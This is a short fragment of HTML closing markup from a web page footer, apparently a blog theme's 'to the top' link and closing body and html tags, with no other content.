					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		
	</body>
</html>
